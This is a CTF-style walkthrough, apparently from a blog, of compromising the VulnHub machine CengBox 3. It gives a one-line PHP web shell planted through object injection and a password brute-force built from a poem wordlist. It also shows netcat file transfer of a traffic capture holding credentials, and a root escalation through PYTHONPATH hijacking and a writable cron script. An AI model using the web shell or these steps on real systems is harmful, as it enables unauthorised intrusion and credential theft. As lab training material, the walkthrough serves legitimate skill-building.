CengBox: 3 is an intermediate/hard box from VulnHub that has a lot of interesting challenges. This box is a good way on sharpening your skills and I think that everyone should give it a try.
Let's start by scanning the machine for open ports using nmap.
Command: nmap -A $IP
We have only 2 open ports
- port 80 HTTP
- port 443 HTTPs
Both ports have the same website, but if we visit the 443 port and if we check the certification we can find a DNS which we should write it to /etc/hosts.
I think that it's time to start a gobuster (both ports gave me the same results)
Command: gobuster dir -u $IP -w /path/to/wordlists/
The only interesting file was the poem.txt, but we will come to this file later.
Now if we go back to the website and check the Team, two of the members have some interesting links to different socials:
- Github link --- Eric Thompson
The most interesting link was the github link which gave us the format of the usernames that it will come in handy later.
More than that I have found a php code that is used for unserialized object.
After all this I started another gobuster scan but this time I scanned for virtual hosts and a used a dns wordlist from seclists.
Command: gobuster vhost -u http://ceng-company.vm/ -w /path/to/wordlists/ | grep 200
The only interesting result that I've found was the dev virtual host and I added it to /etc/hosts. Visiting it, we are greeted by a login page that ask for an email as username and a password.
Now here comes in handy the username format we've found on the github link, but also the poem from reddit. I created a wordlist from the poem and brute forced the password for the user elizabeth sky.
Now we can access the page as admin.
Looks like we can add a poem where it asks for a title, a poetrist and poem lines.
I have tried a lot of things on this poem adding functionality, but here is what I had to do to get code execution.
First of all I've read about PHP Object Injection, to understatnd how php object serialization work. Here is the link: https://blog.ripstech.com/2018/php-object-injection/

After that I've intercepted the poem adding functionality using BurpSuite. We can se from the image below that every poem is saved with a name, a content and is saved to a file (default to poem.txt that we've found on our first gobuster scan).
All I had to do was to change the file that the poem is save to. I created a file named file.php with the next command: <?php echo shell_exec($_GET['e'].' 2>&1'); ?>
Note: is very important to specify the numbers of characters in the command (for this one there are 45 characters).
After that I had to URL encode everything.
I tested my command injection, and it worked.
Now it's time to get a reverse shell on the machine. For that is used the command below but I had to URL encode it.
Shell as www-data
After I got a shell on the machine, I ran linpeas and I've found that www-data has some capabilities for tcpdump.
I used tcpdump on local host to dump some information.
Command: tcpdump -i lo -w file.pcapng

Then I transfered the file to my machine and I inspected it using wireshark.
To transfer the file I used nc:
Command on my machine: nc 1337 > file.pcapng
Command on client machine: nc $IP $PORT < file.pcapng
Here is the .pcapng file in wireshark.
I used the Export Objects function to dump the HTTP content.
On the .txt file I've found the credentials for user eric.
Note: the password is URL encoded. %2A = *
Shell as eric

After some more searching, on /opt there are some files that can help as get a root shell. I used pspy64s to check what file is running on a cronjob every minute, and that file is login.py.
# First method on getting a shell as root
First I checked the user privileges.
We can see that we can execute the check.sh file, but also we have SETENV, which means that we can set environment variables. Also the whatsmyip.py file, imports the requests module.
On /tmp I created a file named requests.py with the following command:
On my machine I started a netcat listener and on the client machine I executed the following command:
sudo -E PYTHONPATH=$(pwd) /opt/check.sh
# Second method on getting a shell as root
I knew that I can write to login.py and this file is executed every minute by root, so I added the following command to the file:
Final note: We know that user eric is part of the lxd group, so maybe there is a 3rd method on getting a shell as root by exploiting the lxd group.





























Comments
Post a Comment